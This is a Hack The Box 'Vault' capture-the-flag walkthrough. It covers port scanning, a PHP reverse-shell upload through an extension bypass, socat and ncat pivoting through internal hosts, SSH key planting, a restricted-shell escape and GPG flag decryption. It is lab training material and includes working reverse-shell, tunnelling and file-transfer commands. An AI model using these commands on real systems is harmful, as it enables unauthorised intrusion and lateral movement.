Details
This machine is Vault from Hack The Box and is on IP 10.10.10.109
Recon Phase
First check for services
root@kali:~# nmap -T4 -sV -p- 10.10.10.109
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 12:30 GMT
Nmap scan report for 10.10.10.109
Host is up (0.035s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.86 seconds
Machine 1
First onto the webserver http://10.10.10.109/

Trying the client name as a dir gave http://10.10.10.109/sparklays/

Then dirbuster

Off to http://10.10.10.109/sparklays/login.php
Then http://10.10.10.109/sparklays/admin.php
I messed around on this for a bit, but got nowhere, so I setup dirbuster again on the design directory


Off to http://10.10.10.109/sparklays/design/uploads/
And then http://10.10.10.109/sparklays/design/changelogo.php
I tried a webshell from /usr/share/webshells/php/php-reverse-shell.php pointed it at me and tried to upload it
I tried a bypass of changing the extension to .php5
It worked, so I setup a listener
root@kali:~# nc -nvlp 4444
And triggered by going to http://10.10.10.109/sparklays/design/uploads/php-reverse-shell.php5
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.109] 47358
Linux ubuntu 4.13.0-45-generic #50~16.04.1-Ubuntu SMP Wed May 30 11:18:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
06:16:43 up 55 min, 0 users, load average: 0.04, 0.03, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
/bin/sh: 0: can't access tty; job control turned off
$
That's shell number 1
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/$
I began to look for ways to increase my privs
www-data@ubuntu:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
alex:x:1000:1000:alex,,,:/home/alex:/bin/bash
libvirt-qemu:x:64055:129:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:121:130:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
dave:x:1001:1001:,,,:/home/dave:/bin/bash
Off to dave's home then
www-data@ubuntu:/$ cd /home/dave
www-data@ubuntu:/home/dave$ ls -la
drwxr-xr-x 18 dave dave 4096 Sep 3 08:34 .
drwxr-xr-x 4 root root 4096 Jul 17 2018 ..
-rw------- 1 dave dave 2544 Sep 3 08:34 .ICEauthority
-rw------- 1 dave dave 153 Sep 3 08:34 .Xauthority
-rw------- 1 dave dave 30 Sep 3 07:06 .bash_history
-rw-r--r-- 1 dave dave 220 Jul 17 2018 .bash_logout
-rw-r--r-- 1 dave dave 3771 Jul 17 2018 .bashrc
drwx------ 10 dave dave 4096 Jul 24 2018 .cache
drwx------ 3 dave dave 4096 Jul 17 2018 .compiz
drwx------ 15 dave dave 4096 Jul 24 2018 .config
-rw-r--r-- 1 dave dave 25 Jul 17 2018 .dmrc
drwx------ 2 dave dave 4096 Jul 17 2018 .gconf
drwx------ 3 dave dave 4096 Sep 3 08:34 .gnupg
drwx------ 3 dave dave 4096 Jul 17 2018 .local
drwxrwxr-x 2 dave dave 4096 Jul 24 2018 .nano
-rw-r--r-- 1 dave dave 655 Jul 17 2018 .profile
-rw-rw-r-- 1 dave dave 1024 Jul 24 2018 .root.txt.swp
drwx------ 2 dave dave 4096 Jul 17 2018 .ssh
-rw------- 1 dave dave 808 Sep 3 08:34 .xsession-errors
-rw------- 1 dave dave 1362 Sep 3 08:14 .xsession-errors.old
drwxr-xr-x 2 dave dave 4096 Sep 3 06:51 Desktop
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Documents
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Downloads
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Music
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Pictures
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Public
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Templates
drwxr-xr-x 2 dave dave 4096 Jul 17 2018 Videos
-rw-r--r-- 1 dave dave 8980 Jul 17 2018 examples.desktop
the .root.txt.swp file turned out to be fake, so I dug a bit
www-data@ubuntu:/home/dave$ cd Desktop
www-data@ubuntu:/home/dave/Desktop$ ls -la
drwxr-xr-x 2 dave dave 4096 Sep 3 06:51 .
drwxr-xr-x 18 dave dave 4096 Sep 3 08:34 ..
-rw-rw-r-- 1 alex alex 74 Jul 17 2018 Servers
-rw-rw-r-- 1 alex alex 14 Jul 17 2018 key
-rw-rw-r-- 1 alex alex 20 Jul 17 2018 ssh
www-data@ubuntu:/home/dave/Desktop$ cat ssh
dave
Dav3therav3123
Nice some ssh creds of
dave:Dav3therav3123
www-data@ubuntu:/home/dave/Desktop$ cat key
itscominghome
A key for something
www-data@ubuntu:/home/dave/Desktop$ cat Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
And some IPs, so next I ssh in with the creds
root@kali:~# ssh [email protected]
dave@ubuntu:~$
And scan the DNS server listed before
dave@ubuntu:~$ for i in $(seq 1 65535); do nc -nvz -w 1 192.168.122.4 $i 2>&1; done | grep -v "Connection refused"
Connection to 192.168.122.4 22 port [tcp/*] succeeded!
Connection to 192.168.122.4 80 port [tcp/*] succeeded!
It has ssh and a webserver, so I grabbed a static socat and transferred it
dave@ubuntu:~$ cd /tmp
root@kali:~# nc -nvlp 2222 < socat
dave@ubuntu:/tmp$ nc 10.10.14.24 2222 > socat
And then used socat to forward the ports so I could get to them
dave@ubuntu:/tmp$ chmod +x socat
dave@ubuntu:/tmp$ ./socat tcp-listen:8888,reuseaddr,fork tcp:192.168.122.4:22 &
[1] 42962
dave@ubuntu:/tmp$ ./socat tcp-listen:9999,reuseaddr,fork tcp:192.168.122.4:80 &
[2] 42963
A quick nmap to check it worked
root@kali:~# nmap -T4 -sV -p- 10.10.10.109
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 15:25 GMT
Nmap scan report for sparklays.com (10.10.10.109)
Host is up (0.036s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
8888/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
9999/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.96 seconds
It had!
Machine 2
First I went to the webserver on http://10.10.10.109:9999/
I clicked each link and ended up on http://10.10.10.109:9999/vpnconfig.php

Then ran dirbuster

And checked the notes file

Then the ovpn file

Going to http://10.10.10.109:9999/script.sh offered me a script to download, so I looekd at it
root@kali:~# cat script.sh
#!/bin/bash
sudo openvpn 123.ovpn
This seems to send a roto shell to port 2323 on 192.168.122.1 which is the same host as 10.10.10.109, so I used socat to forward that to me
dave@ubuntu:/tmp$ ./socat tcp-listen:2323,reuseaddr,fork, tcp:10.10.14.24:6666 &
[3] 43388
Setup a new listener to get this
root@kali:~# nc -nvlp 6666
Then on http://10.10.10.109:9999/vpnconfig.php clicked test vpn
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.109] 55628
bash: cannot set terminal process group (1093): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#
I now had a root shell on the DNS server
root@DNS:/var/www/html# cd /home
root@DNS:/home# ls -la
drwxr-xr-x 4 root root 4096 Jul 17 2018 .
drwxr-xr-x 22 root root 4096 Jul 17 2018 ..
drwxr-xr-x 4 alex alex 4096 Jul 17 2018 alex
drwxr-xr-x 5 dave dave 4096 Sep 3 16:36 dave
root@DNS:/home# cd dave
root@DNS:/home/dave# ls -la
drwxr-xr-x 5 dave dave 4096 Sep 3 16:36 .
drwxr-xr-x 4 root root 4096 Jul 17 2018 ..
-rw------- 1 dave dave 49 Sep 3 16:35 .Xauthority
-rw------- 1 dave dave 5 Sep 3 16:38 .bash_history
-rw-r--r-- 1 dave dave 220 Jul 17 2018 .bash_logout
-rw-r--r-- 1 dave dave 3771 Jul 17 2018 .bashrc
drwx------ 2 dave dave 4096 Jul 17 2018 .cache
drwx------ 2 dave dave 4096 Jul 17 2018 .gnupg
-rw-r--r-- 1 dave dave 655 Jul 17 2018 .profile
drwx------ 2 dave dave 4096 Jul 17 2018 .ssh
-rw-r--r-- 1 dave dave 0 Jul 17 2018 .sudo_as_admin_successful
-rw-r--r-- 1 root root 19 Jul 17 2018 ssh
-rw-rw-r-- 1 dave dave 33 Sep 3 14:42 user.txt
Grab the user flag
root@DNS:/home/dave# cat user.txt
[REDACTED]
root@DNS:/home/dave# cat ssh
dave
dav3gerous567
More ssh creds, I then began to look for anything to do with the vault host, and in hosts
root@DNS:/home/alex# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 DNS
192.168.5.2 Vault
[SNIP]
I found it, now I wanted a nicer shell here, so I added an ssh key to root
root@kali:~# ssh-keygen -t rsa -C "root@DNS"
Generating public/private rsa key pair.
[SNIP]
To transfer this I needed and extra tunnel
dave@ubuntu:/tmp$ ./socat tcp-listen:5555,reuseaddr,fork, tcp:10.10.14.24:7777 &
[4] 47450
And moved the pub key over
root@kali:~# nc -nvlp 7777 < id_rsa.pub
root@DNS:/root/.ssh# nc 192.168.122.1 5555 > id_rsa.pub
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.109] 40612
Then added the key to authorized keys so I could ssh
root@DNS:/root/.ssh# cp id_rsa.pub authorized_keys
I then ssh via the forwarded port
root@kali:~# ssh 10.10.10.109 -p 8888 -i ./id_rsa
root@DNS:~#
And began to dig eventually leading to
root@DNS:~# cd /var/log
root@DNS:/var/log#
root@DNS:/var/log# ls -la
[SNIP]
-rw-r----- 1 syslog adm 143958 Mar 4 16:17 auth.log
[SNIP]
Which I searched for references to the vault IP
root@DNS:/var/log# cat auth.log | grep -a 192.168.5.2
[SNIP]
Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
It seemed to nmap the target it, so I tried it
root@DNS:/var/log# /usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Starting Nmap 7.01 ( https://nmap.org ) at 2019-03-04 16:22 GMT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0031s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
987/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 5.05 seconds
It seemed to specifically use port 4444, so using netcat I tested it to see what the service was
root@DNS:/var/log# nc 192.168.5.2 987 -p 4444
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
It's ssh, from this I knew what the other commands in the log did, essentially tunnelling the output, so I ran it myself
root@DNS:/home/dave# /usr/bin/ncat -l 3333 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 1922
And then tried the ssh
root@DNS:/home/dave# ssh dave@localhost -p 3333
Using the new dave password
dav3gerous567
And got a shell
dave@vault:~$
Root Flag
dave@vault:~$ ls -la
drwxr-xr-x 5 dave dave 4096 Sep 3 16:47 .
drwxr-xr-x 4 root root 4096 Jul 17 2018 ..
-rw------- 1 dave dave 11 Sep 3 16:47 .bash_history
-rw-r--r-- 1 dave dave 220 Jul 17 2018 .bash_logout
-rw-r--r-- 1 dave dave 3771 Jul 17 2018 .bashrc
drwx------ 2 dave dave 4096 Jul 17 2018 .cache
drwxrwxr-x 2 dave dave 4096 Sep 2 2018 .nano
-rw-r--r-- 1 dave dave 655 Jul 17 2018 .profile
-rw-rw-r-- 1 dave dave 629 Sep 3 14:57 root.txt.gpg
drwx------ 2 dave dave 4096 Jul 17 2018 .ssh
The root flag was there, but gpg encrypted, when trying tab completion
bash: /dev/null: restricted: cannot redirect output
I was in a restricted shell, but I found I could cp so I broke out
dave@vault:~$ cp /bin/sh .
dave@vault:~$ sh
$
Now a real shell, the only key I had found but not used so far was
itscominghome
But I couldn't decrypt on this machine, so I tried moving it to the next machine
root@DNS:/home/dave# scp -P 3333 dave@localhost:/home/dave/root.txt.gpg .
[1]+ Done /usr/bin/ncat -l 3333 --sh-exec "ncat 192.168.5.2 987 -p 53"
Then back to my machine
root@kali:~# scp -P 8888 -i ./id_rsa [email protected]:/home/dave/root.txt.gpg .
root.txt.gpg
Before finally back onto the first machine hoping the keychain would have the key as it was the machine which contained the passphrase
root@kali:~# scp ./root.txt.gpg [email protected]:/tmp
[email protected]'s password:
I used dave's original password
Dav3therav3123
dave@ubuntu:~$ cd /tmp
dave@ubuntu:/tmp$ gpg -d root.txt.gpg
You need a passphrase to unlock the secret key for
user: "david <[email protected]>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
Enter passphrase:
I tried
itscominghome
Which allowed me to read the root flag of
[REDACTED]